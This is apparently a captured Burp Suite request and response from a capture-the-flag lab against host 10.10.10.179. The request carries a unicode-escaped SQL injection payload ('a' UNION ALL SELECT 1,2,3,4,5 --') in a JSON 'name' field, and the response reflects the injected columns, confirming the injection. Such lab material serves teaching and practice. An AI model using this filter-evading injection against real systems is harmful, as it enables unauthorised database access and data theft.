 Request
Raw Params Headers Hex
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0
4 Content-Type: application/json
5 Content-Length: 203
6 Connection: close
7
8 {"name":
"\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004
E\u0020\u0041\u004C\u004C\u0020\u0053\u0045\u004
C\u0045\u0043\u0054\u0020\u0031\u002C\u0032\u002
C\u0033\u002C\u0034\u002C\u0035\u0020\u002D\u002
D"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 11 Jun 2020 11:36:43 GMT
10 Connection: close
11 Content-Length: 58
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]